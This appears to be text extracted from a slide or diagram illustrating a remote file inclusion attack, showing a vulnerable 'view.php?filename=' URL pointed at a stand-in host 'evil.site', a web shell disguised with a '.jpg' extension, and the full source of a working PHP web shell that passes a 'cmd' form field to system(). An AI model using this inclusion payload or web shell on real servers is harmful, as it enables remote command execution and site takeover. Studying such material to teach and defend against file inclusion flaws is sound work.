 http://vulnerable.com
http://vulnerable.com/view.php?filename=http://ev
il.site/webshell.php
Web Server
http://evil.site/webshell.php.jpg
<HTML><BODY>
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<?
 if($_GET['cmd']) {
   system($_GET['cmd']);
 }
?>
</pre>
</BODY></HTML>
Attacker Web
Server